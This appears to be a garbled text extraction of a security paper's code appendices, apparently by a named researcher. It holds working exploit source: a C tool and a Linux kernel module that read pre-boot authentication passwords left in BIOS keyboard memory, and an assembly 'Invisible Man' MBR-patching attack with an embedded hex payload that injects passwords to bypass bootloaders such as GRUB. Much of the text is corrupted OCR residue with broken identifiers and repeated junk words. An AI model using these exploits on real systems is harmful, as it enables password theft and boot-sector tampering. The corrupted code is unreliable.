      argv[0], DEFAULT_DEVICE, DEFAULT_PROC, DEFAULT_KERNEL_MAP);
   exiting the contract of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L}\overline{a}/*
* Give some credits
\mathcal{N}^{\text{max}}int credits(void) {
   printf("\n [ BIOS keyboard buffer hysteresis generic userland exploit for *nix. ]\n"
      " // Jonathan Brossard - jonathan @ivizindia.com - endrazine @gmail.com\n\n"
      " Tested under several flavours of GNU/Linux, *BSD and Solaris.\n\n");
   return 0;
\overline{a}int main(int arg
, 
har **argv) {
  int fd, i=0,j, f;
   har table table and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
   char tab2[16];interesting the contract of the contract of the contract of the contract of the contract of the contract of th
   int digit_optind = 0;
   int TARGET_OFFSET;
   char TARGET_FILE[BUFF_LENGTH];
   int device_flag = 0; /* are we processing a device ? */
   int proc_flag = 0; /* are we processing a file from /proc pseudo filesystem ? */
   int kernel_flag = 0; /* are we pro
essing /dev/kmem ? */
   int password_flag = 0; /* is there a password stored in BIOS memory ? */
```

```

redits();
if (arg
 < 2)
   usage(arg
, argv);
/*
* Command line options parsing
\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
where \mathbf{1} (1) \mathbf{1}int this_option_optind = optind ? optind : 1;
   int option_index = 0;
   static struct option long_options[] =
    { {"help", 0, 0, 'h'},
       {"memory-devi
e", 2, 0, 'm'},
       {"pseudo-file", 2, 0, 'p'},
       {"kernel-devi
e", 2, 0, 'k'},
       {0, 0, 0, 0} };
   c = getopt\_long(argc, argv, "hp::m::k::", long-options,&option_index);
   if \mathcal{N} = \{1, \ldots, n\} is the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
       break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
   \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i.e. \mathcal{N} ) and \mathcal{N} (i
   case 'h': website the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se
       usage(arg
, argv);
       break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
   case 'm': where \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set of \mathbf{r} is a set
      devi
e_flag = 1;
       if(optarg != 0) {
          strn
py(TARGET_FILE, optarg, BUFF_LENGTH);
       \blacksquarestrn
py(TARGET_FILE, DEFAULT_DEVICE, BUFF_LENGTH);
       \mathcal{L}\overline{ }TARGET_OFFSET = BIOS_BUFFER_ADDRESS_M;
       break; and the contract of the contract of the contract of the contract of the contract of the contract of the
   case \mathfrak{d}^{\bullet} :
      proc_f1ag = 1;if(optarg != 0) {
          strn
py(TARGET_FILE, optarg, BUFF_LENGTH);
       } else {
          strn
py(TARGET_FILE, DEFAULT_PROC, BUFF_LENGTH);
       \uparrow\overline{a}TARGET_OFFSET = BIOS_BUFFER_ADDRESS_K;
       break; and the contract of the contract of the contract of the contract of the contract of the contract of the
```

```
case 'k': where \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set
```

```
kernel_flag = 1;
        if(optarg != 0) {
            strn
py(TARGET_FILE, optarg, BUFF_LENGTH);
         \blacksquarestrn
py(TARGET_FILE, DEFAULT_KERNEL_MAP, BUFF_LENGTH);
        \rightarrow\overline{ }TARGET_OFFSET = KERNEL_BUFFER_ADDRESS;
         break; and the contract of the contract of the contract of the contract of the contract of the contract of the
        fprintf(stderr, "[!!] unknown option : '%c'\n", c);
         \mathbf{r}\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
  \overline{a}/*
  * Read potential password from file
  \mathcal{L}^{\text{max}}if( (device_flag && proc_flag) || (device_flag && kernel_flag) \
|| (kernel_flag && proc_flag) \ || (!device_flag && !proc_flag && \
!kernel_flag) )
     usage(arg
, argv);
  fd = open(TARGET_FILE, O_RDONLY);
  if (fd == -1) {
     perror("Fatal error in open ");
      exiting the contract of \mathcal{L} is the contract of \mathcal{L} is the contract of \mathcal{L}\mathcal{L} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
  int PageSize = (int)sys
onf(_SC_PAGESIZE);
  if ( PageSize < 0) {
     perror("Fatal error in sysconf");
  \mathcal{L} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
  char* map = mmap(0, PageSize, PROT_READ, MAP_SHARED, fd, TARGET_OFFSET & ~0xFFF);
  if(map == MAP_FAILED) {perror("Fatal error in mmap");
      \mathcal{L} . The situation of \mathcal{L} is the situation of \mathcal{L} is the situation of \mathcal{L}\overline{a}memcpy(tab, map + TARGET_OFFSET - (TARGET_OFFSET & ~0xFFF), 32);
  for (j = 0; j < 16; j++) {
     tab2[i] = tab[2 * j];item and the state of the state of the state of the state of the state of the state of the state of the state
     if (tab2[i] < = 0x7e && tab2[i] > = 0x30)
        password_flag = 1;
```

```
\overline{a}if (password_flag) {
       printf ("--[ Password (to the latest pre boot authentication software) : ");
    } else {
       printf("--[ No password found\n\n");
       exiting the state \{0,1\}\mathcal{L} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
   for (i = 0; i < 16; i++) {
       of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac
       * We might have several passwords 
on
atenated in 
ase of
       * multiple preboot authenti
ation software
       \mathcal{L}if ( i < 15 && tab2[i] == 0x0d && tab2[i+1] != 0x0d && tab2[i+1] \langle = 0x7e && \setminustab2[i+1] > = 0x30 ) {
          printf("\n--[ Password (to a previous authentication software) :");
       } else {
           print("%c", tab2[i]);\mathcal{L} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
    \mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
   printf("\n\n");
    /*
   * Clean up...
    \mathcal{L}^{\text{max}}if (munmap(map, PageSize) < 0) {
       perror("Non fatal error in munmap ");
    \overline{a}lose (film); and for the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
    return of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of th
}
```

```
/*
\ast* Trivial LKM exploit to display the 
ontent of Bios Keyboard buffer in
* /pro
/prebootpassword .
* // Jonathan Brossard - jonathan@ivizindia.com - endrazine@gmail.com
\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
#in
lude <linux/init.h>
#include <linux/module.h>
#in
lude <linux/string.h>
#in
lude <linux/kernel.h>
#include <linux/proc_fs.h>
#in
lude <linux/string.h>
MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("Pre Boot Authenti
ation Password LKM Exploit");
MODULE_AUTHOR("Jonathan Brossard // endrazine");
#define BiosKeyboardBuffer 0x041E
/*
* Write password to /pro
 entry routine
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
static int sploit_read_pass( char *page, char **start, off_t off, int count, \
int *eof, void *data )
{
char tab[32];
char tab2[16];int i=0, j, password_flag = 0;
int let the contract the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
if (off > 0) {
*eof = 1;
return 0;
\mathcal{L}n and the state of the state of the state of the state of the state of the state of the state of the state of the
/* buffer starts at kernel base address + BiosKeyboardBuffer */
sprintf(tab, "%s", BiosKeyboardBuffer + PAGE_OFFSET );
for (j = 0; j < 16; j++) {
```

```
tab2[i] = tab[2 * j];\frac{1}{\sqrt{1-\frac{1}{\sqrt{1-\frac{1if (tab2[i] \le 0x7e && tab2[i] \ge 0x30)
password_flag = 1;
J.
\overline{a}if (!password_flag) {
len=sprintf(page, "No password found\n");
return len;
} else {
len=sprintf(page, "Password to the latest pre boot authenti
ation software) : ");
for (i = 0; i < 16; i++) {
/*/*
* We might have several passwords concatenated in case of multiple preboot authentication
\mathcal{L}^{\text{max}}if ( i<15 && tab2[i] == 0x0d && tab2[i+1] != 0x0d && tab2[i+1] <= 0x7e && \
tab2[i+1] > = 0x30 ) {
len += sprintf(page, "%s\n--[ Password (to a previous authentication software) :", page);
} else if (tab2[i] \le 0x7e && tab2[i] > = 0x30) {
sprintf(page, "%s%c", page, tab2[i]);
\mathcal{L}_{\mathcal{L}}} else {
break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
\mathcal{L}\overline{a}n and the state of the state of the state of the state of the state of the state of the state of the state of the
sprintf(page, "%s\n",page);
\frac{1}{2}\overline{a}return len; et al. 1999, and 1999, and 1999, and 1999, and 1999, and 1999, and 1999, and 1999, and 1999, and
\uparrown and the state of the state of the state of the state of the state of the state of the state of the state of the
/*
/*
* Loading routine : creates an entry in /proc and defines the previous function
* as its reading entry.
\mathcal{N}^{\text{max}}static int sploit_init(void)
\left\{ \right.{
static struct proc_dir_entry *proc_entry;
printk("\n--[ Bios keyboard buffer hysteresis LKM exploit\n"
" // Jonathan Brossard - jonathan@ivizindia.com - endrazine@gmail.com\n");
proc_entry = create_proc_entry( "prebootpassword", 0444, NULL );
if (\text{proc\_entry} == \text{NULL}) {
```

```
\verb|printk(KERN_ALERT "Couldn't create /proc entry\n');return 1;
\blacksquarepro
_entry->read_pro
 = sploit_read_pass;
pro
_entry->owner = THIS_MODULE;
\overline{a}return of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of th
\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
/*
* Unloading routine
\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
static int sploit_exit(void)
{100} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the
remove_proc_entry("prebootpassword", &proc_root);
printk("--[ Unloading module\n");
return 0;
\overline{a}module_init(sploit_init);
module_exit(sploit_exit);
```

```
\mathbf{r}; [ Attack of the Invisible Man ]
; (bootloader in the middle)
;
; Generic rebooting attack against pre-boot authentication MBRs
; that do not initialize BIOS keyboard memory.
;
; Jonathan Brossard -- jonathan@ivizindia.com // endrazine@gmail.com
\overline{a}\mathbf{r}\mathbf{r}; ROADMAP :
\overline{a}Use delta offset[0] trick to find self location in memory.
; Fill the BIOS keyboard buffer using PIC 8042[1].
 Allocate a 5KB buffer in RAM reserved to the BIOS.
\mathbf{r}; Find first bootable disk.
; Read old MBR backup in reserved RAM.
; Pat
h disk with old MBR.
; Load MBR in RAM at address 0x0000:0x7
00
; Unallo
ate BIOS memory if possible
 Jump to 0x0000:0x7c00\mathbf{r}\, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \, , \,Since some BIOS/virtual machines do not follow the standards
; and do check/modify memory when calling int 0x19, we will
; emulate it by loading the MBR in RAM and jumping to it.
\mathbf{r}; Since we patch an actual MBR instead of crafting one from scratch,
; size does matter. The initial jump of the MBR is a jmp short, so
; it might be up to 128b long; we also need to keep the latest two
 ; bytes that mark the disk as bootable, hen
e , we roughly have :
 512 - 128 - 2 = 382 bytes available if we want to stick to one sector.
;
; TODO : remove MBR backup
\mathbf{r}; [0] Cf: 80's/90's virii writing tutorials a la 40hex,
; virii source code like Stone or the Italian Virus,
; Dark Avenger virii's source code.
   ; http://www.etext.org/zines/ASCII/40hex/
\mathbf{r}; [1] Art of Assembly Language: Chapter Twenty, Randall Hyde
   http://webster.cs.ucr.edu/AoA/DOS/ch20/CH20-1.html
\mathbf{r}\mathbf{r}; Tested against:
; * Grub 0.97 with MD5 hashes, under Gentoo 2006
```

```
; * Grub 0.97 with MD5 hashes, under fedora release 7 (Moonshine)
; (vulnerable in both text and graphical modes)
;
\mathcal{F} = \{ \mathcal{F} \mid \mathcal{F} \in \mathcal{F} \}; just add a few 'escape' characters before the password if you
; atta
k a bootloader with graphi
al display like grub.
\mathbf{r};
\overline{a}org 0x100
section .text
\sim start: \sim start: \sim start: \sim start: \sim start: \sim start: \sim start: \sim start: \simnop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
nop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
     jmp short DeltaCall (; good old delta offset trick
get delta en electronica de la construcción de la construcción de la construcción de la construcción de la con
population in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of 
jmp short afterroutinesjump
DeltaCall: \qquad \qquad ;\qquad \qquad all to get delta offset

all getdelta
\mathbf{r}; Save usefull data here
;
returnaddress: db 0x00, 0x00
password db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
          db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
          db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
          db 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
;----------------- [ keyboard filling subroutines ] ------------------
; Credit for those routines :
; Art of Assembly Language: Chapter Twenty, Randall Hyde
; http://webster.cs.ucr.edu/AoA/DOS/ch20/CH20-1.html
;
```
write\_to\_bios\_buffer:

```
mov dl, al
xor 
x, 
x
wait_
ontroller: ; Wait untill mi
ro
ontroller's
in al, 0x64 ; control buffer is empty
test al, 1
loopnz wait_
ontroller
; disable the keyboard
cli ; disable interrupts
in al, 0x21 ; get current mask
push axiomatic control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t
or al, 2 (a) \qquad ; mask keyboard interrupt
out 0x21, al

all wait_
ontroller2
mov al, 0x60 ; "send keyboard" command
out 0x64, al
; send the scancode as a new command :

all wait_
ontroller2
movement and all the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract 
out 0x60, also also alternative and alternative and alternative and alternative and alternative and alternativ

all wait_
ontroller2
mov al, 0x20 ; "send keyboard" 
ommand
out 0x64, al
xor 
x, 
x
wait was the controller the controller the controller the controller the controller the controller the controller the controller the controller the controller the controller the controller the controller the controller the
in al, or in all the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of the contracts of t
test al, 1
loopz wait_if_full

all wait_
ontroller2
mov al, 0x60
out 0x64, al

all wait_
ontroller2
mov al, 0x45
out 0x60, al
fake_int0x09:
in al, 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and 0x600 and
int 0x09 ; simulate hardware interrupt
; re enable the keyboard, 
lean and return
```

```

all wait_
ontroller2
mov al, 0x0ae
out 0x64, al (3) = 3) ; re enable the keyboard
population and an experimental contracts of the contracts of the contracts of the contracts of the contracts of
out 0x21, al \hspace{1.6cm} ; restore interrupt mask
wait_controller2: ; wait until we can send a command
push cx \qquad; to the microcontroller
push axiomatic control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t
xor 
x, 
x
test
mdport:
in al, 0x64
test al, 2 (a) (buffer is full' flag
loopnz testcmdport
population and an experimental contracts of the contracts of the contracts of the contracts of the contracts of
popular and the contract of the contract of the contract of the contract of the contract of the contract of the
;----------------- [ Main code starts here ] ------------------
afterroutinesjump:
\mathbf{r}; Fill up the BIOS keyboard buffer thanks to PIC programming
;
      push barang bandang push bandang push bandang push bandang push bandang push bandang push bandang push bandang
      add bx,2;3
     mov si,bx ; si points to password
     mov cx,32 ; max BIOS keyboard buffer size
put_password: ; put password in keyboard
     push cs ; (without final x00)
      population in the contract of the contract of the contract of the contract of the contract of the contract of
      push and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
     mov al, [ds:si]
mp al, 0x00
     je stop_
opying

all write_to_bios_buffer
      popular and the contract of the contract of the contract of the contract of the contract of the contract of the
     loop put_password
     push cx <br> ; dummy push
```

```
stop_
opying:
       pop and the second population of the second population of the second population of the second population of the second population of the second population of the second population of the second population of the second pop
;
; Reserve a 10 KB memory buffer in the BIOS reserved memory.
; 
f: old virii like Stoned, the Italian Virus et
.
\mathbf{r}xor ax,ax
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
mov ax, [ds:0x413] ; get amound of available memory
sub ax, 10 ; register 10 KB of memory
mov [ds:0x413], ax ; update BIOS counter
population and the contract of the contract of the contract of the contract of the contract of the contract of
push ax \qquad \qquad ; save counter for desallocation
push est anno 1930 anno 1930. I comparativamente a comparativamente de la comparativamente de la comparativame<br>Est anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1930 anno 1
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
shin a shekarar 1986, a shekarar 1987, a shekarar 1987, a shekarar 1987, a shekarar 1987, a shekarar 1987, a s
mov es, ax ; our buffer starts at es:0x00
; find the bootable hard drive :
; read 1 sectors and check if disk is marked
; as bootable on every disk successively
push est anno 1982. Il secondo a construction de la construction de la construction de la construction de la c
xor dx,dx ; dl = drive number
mov ah, 0x02 ; read from disk in memory
move and other than the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
mov bx, 0x00;buffer
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
movement in the contract of the contract of the contract of the contract of the contract of the contract of the
movement and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c
cmp ah, 0x00 ; check return value
jne readnext
cmp dl, 0x10 ; test 10 drives at max
je na staro za obisku se na staro za obisku se na staro za obisku se na staro za obisku se na staro za obisku<br>Dogodki
cmp byte [es:bx+510], 0x55 ;
jne readnext ; Verify the disk is bootable
cmp byte [es:bx+511], OxAA ;
jne readne\mathcal{L}\mathbf{r}; The bootable disk number is in dl, read 20 sectors,
```

```
; find our backup and patch the MBR (1 sector).
\mathbf{r}popularità della contratta della contratta della contratta della contratta della contratta della contratta del
push est anno 1930. Il secondo a construction de la construction de la construction de la construction de la c<br>Desenvolupre
mov ah, 0x02 ; function: read
movement and all the contractions of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contraction of the contractio
mov bx, 0x00; buffer
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
movement and a local contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract 
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
cmp ah, 0x00 (; check return value
jne readnext
push and state of the state of the state of the state of the state of the state of the state of the state of the
population and the contract of the contract of the contract of the contract of the contract of the contract of
popularità della contratta della contratta della contratta della contratta della contratta della contratta del
population and the contract of the contract of the contract of the contract of the contract of the contract of
xor bx,bx
mov bx, [ds:si] ; return address
; Copy backuped MBR back to sector 1
mov ah, 0x03 ; function: write
\mathbf{r} , \mathbf{r} is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of 
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
movement and interesting the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
\mathbf{r}; Remove backed up MBR
;
\mathbf{r}movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
push and state of the state of the state of the state of the state of the state of the state of the state of the
population and the contract of the contract of the contract of the contract of the contract of the contract of
;
; Jump to our 
ode, in reserved BIOS RAM
\mathbf{r}; We want to do a jmp es:ax, but we'll have
```

```
; to 
ode it ourselves...
push and the contract of the contract of the contract of the contract of the contract of the contract of the c<br>Seconds and the contract of the contract of the contract of the contract of the contract of the contract of th
population and the contract of the contract of the contract of the contract of the contract of the contract of
all bigger and all bigger and all bigger and all bigger and all bigger and all bigger and all bigger and all b
biggung di terminant den biggung di terminant den biggung di terminant den biggung di terminant den biggung di
population in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of 
add ax, 20\% and 20\% axis and 20\% are 20\% and 20\% are 20\% and 20\% are 20\% are 20\% and 20\% are 20\% are 20\% are 20\% are 20\% are 20\% are 20\% are 20\% are 20\% are 20\% are
push axis and axis and axis and axis and axis and axis and axis and axis and axis and axis and axis and axis a
population and the contract of the contract of the contract of the contract of the contract of the contract of
sub ax, 0x7c00
add ax,400 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and 200 and
mov [ds:si],ax
mov [ds:si+2],es
jmp 0xffff:0x0000 ; pat
hed at runtime
nop ; optional nop sled
nopus and the contract of the contract of the contract of the contract of the contract of the contract of the c
nop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
nop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
nop
nopus and the contract of the contract of the contract of the contract of the contract of the contract of the c
nop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
nop die konstantinop van die konstantinop van die konstantinop van die konstantinop van die konstantinop van d
;
; Copy bootloader in RAM at position 0x0000:0x7C00
\mathbf{r}; dl still 
ontains drive number
mov bx, 0x7c00
xor ax,ax
push axis and axis and axis and axis and axis and axis and axis and axis and axis and axis and axis and axis a
population and the contract of the contract of the contract of the contract of the contract of the contract of
mov ah, 0x02 ; read from disk in memory
move and other than the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
movement in the contract of the contract of the contract of the contract of the contract of the contract of the
movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
\mathbf{r}; Desallo
ate memory if no other pro
ess has requested
; additional BIOS memory in the meantime
pop ax <br>
; retrieve counter from stack
mov bx, [ds:0x413] ; get current BIOS mem counter
```

```
matrix and provide a state of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of 
jne skip_desalloc (a) ; someone else has allocated mem
add ax, 10 (and ); unallocate 10 KB of memory
mov [ds:0x413], ax ; update BIOS counter
\mathbf{r}; Do not mention the race condition here ;)
; From here, we are executing code that might
; get overwriten anytime. Hopefully, prote
ted
; mode is monopro
ess.
;
skip_desallo
:
;
; Jump to original bootloader
\mathbf{r}jmp 0x0000:0x7
00
```
; en el control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la control de la cont

# Annexe G : InvisibleManLoader.

```
/*
\ast* Jonathan Brossard - jonathan@ivizindia.com // endrazine@gmail.com
\ast"Invisible Man" attack against pre-boot authentication bootloaders
\ast\ast* This is plain old MBR pat
hing, like implemented
* by many MBR virii sin
e the 80's.
* Keyboard filling routines shamelessly ripped from "The art of assembly".
\mathcal{N}^{\text{max}}#in
lude <stdio.h>
#in
lude <stdlib.h>
#in
lude <unistd.h>
#in
lude <sys/types.h>
#in
lude <sys/uio.h>
```
#in
lude <sys/types.h> #in
lude <sys/stat.h> #include <fcntl.h> #in
lude <unistd.h> #in
lude <string.h> #in
lude <errno.h> #in
lude <getopt.h>

#include <malloc.h> #in
lude <sys/mman.h>

#define DISK\_OFFSET 10000 #define BUFF\_SIZE 512 #define BUFF LENGTH 255 . Here are a set of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra

```
char evilloader[]="\x90\x90\x00\x03\x5b\x03\x0\x0\x0\x7f\xe8\x1a\x1f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x88\xc2\x31\xc9\xe4\x64\xa8\x01\xe0\xfa
\xfa\xe4\x21\x50\x0c\x02\xe6\x21\xe8\x37\x00\xb0\x60\xe6\x64\xe8\x30\x00\x88\xd0
\xe6\x60\xe8\x29\x00\xb0\x20\xe6\x64\x31\x
9\xe4\x64\xa8\x01\xe1\xfa\xe8\x1a\x00
\xb0\x60\xe6\x64\xe8\x13\x00\xb0\x45\xe6\x60\xe4\x60\x
d\x09\xe8\x08\x00\xb0\xae
\xe6\x64\x58\xe6\x21\xc3\x51\x50\x31\xc9\xe4\x64\xa8\x02\xe0\xfa\x58\x59\xc3\x53
\x81\x
3\x02\x00\x89\xde\xb9\x20\x00\x0e\x1f\x51\x3e\x8a\x04\x3
\x00\x74\x08\xe8
\x90\xff\x46\x59\xe2\xef\x51\x59\x31\x
0\x8e\xd8\x3e\xa1\x13\x04\x2d\x0a\x00\x3e
\xa3\x13\x04\x07\x50\x06\xb1\x06\xd3\xe0\x8e\xc0\x06\x31\xd2\xfe\xc2\xb4\x02\xb0
\x01\xbb\x00\x00\xb5\x00\xb1\x01\xb6\x00\x
d\x13\x80\xf
\x00\x75\xea\x80\xfa\x10
\x74\x26\x80\xbf\xfe\x01\x55\x75\xdd\x26\x80\xbf\t\xf\x01\xaa\x75\xd5\x07\x06\xb4\x02\xb0\x14\xbb\x00\x00\xb5\x00\xb1\x01\xb6\x00\xcd\x13\x80\xfc\x00\x75\xbf
\x0e\x1f\x07\x5e\x31\xdb\x3e\x8b\x1c\xb4\x03\xb0\x01\xb5\x00\xb1\x01\xb6\x00\xcd
\x13\xb4\x03\xb0\x01\x
d\x13\x0e\x1f\x0e\x1f\xe8\x00\x00\x58\x05\x14\x00\x50\x5e
\x2d\x00\x7c\x05\x04\x00\x3e\x89\x04\x3e\x8c\x44\x02\xea\x00\x00\xff\xff\x90\x90\x90\x90\x90\x90\x90\xbb\x00\x7c\x31\xc0\x50\x07\xb4\x02\xb0\x01\xb5\x00\xb1
\x01\xb6\x00\x
d\x13\x58\x3e\x8b\x1e\x13\x04\x39\xd8\x75\x07\x05\x0a\x00\x3e\xa3
\x13\x04\xea\x00\x7c\x00\x00";
```
/\* Translation tables for keys to/from scancodes \*/

char scancodes1[]= {'0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T',  $'U'$ ,  $'V'$ ,  $'W'$ ,  $'X'$ ,  $'Y'$ ,  $'Z'$ ,  $'a$ ,  $'b$ ,  $'c'$ ,  $'d'$ ,  $'e'$ ,  $'f'$ ,  $'g'$ ,  $'h'$ ,  $'i'$ ,  $'j'$ ,  $'k'$ ,  $'l'$ ,  $\mathbf{u}'$ , 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '!', '0', '#', '\$', '%', '^', '&', '\*', '(', ')', '\_', '-', '=', '+', '[', '{', '℄', '}', ';', ':','\'', '"',  $\langle '', '', '''', ' \rangle |', ' \rangle \langle ', '', ' \langle ', '', '', ' \rangle', '', '', '?', '/', '*, '-'', 0x19 / * down key *,$ 0x18 /\* up key \*/, 0x1a /\* right key\*/, 0x1b /\* left key \*/, 0x0d /\* Enter \*/, 0x1b /\* Esc \*/, 0x20 /\* space \*/ };

```
char scancodes2[]= {0x0B, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0A,
0x1E, 0x30, 0x2E, 0x20, 0x12, 0x21, 0x22, 0x23, 0x17, 0x24, 0x25, 0x26, 0x32, 0x31, 0x18,
0x19, 0x10, 0x13, 0x1F, 0x14, 0x16, 0x2F, 0x11, 0x2D, 0x15, 0x2C, 0x1E, 0x30, 0x2E, 0x20,
0x12, 0x21, 0x22, 0x23, 0x17, 0x24, 0x25, 0x26, 0x32, 0x31, 0x18, 0x19, 0x10, 0x13, 0x1F,
0x14, 0x16, 0x2F, 0x11, 0x2D, 0x15, 0x2C, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09,
0x0A, 0x0B, 0x0C, 0x0C, 0x0D, 0x0D, 0x1A, 0x1A, 0x1B, 0x1B, 0x27, 0x27, 0x28, 0x28, 0x29,
0x29, 0x2B, 0x2B, 0x33, 0x33, 0x34, 0x34, 0x35, 0x35, 0x37, 0x4A, 0x50, 0x48, 0x4D, 0x4B,
0x1C, 0x01, 0x39 } ;
